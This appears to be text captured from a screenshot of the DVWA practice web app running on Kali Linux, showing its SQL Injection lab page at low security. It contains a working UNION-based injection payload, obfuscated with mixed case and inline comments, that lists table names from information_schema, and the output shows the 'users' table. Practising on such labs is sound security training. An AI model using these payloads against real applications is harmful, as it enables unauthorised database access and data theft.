 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/sqli/?id=-1'+uNiOn/**/sEleCt/**/table_name, 2+fRom information_schema.tables+where+table_schema='dvwa'+limit+1,2%2
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' uNiOn/**/sEleCt/**/table_name, 2 fRom information_schema.tables where table_schema='dvwa' limit 1,2#
First name: users
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help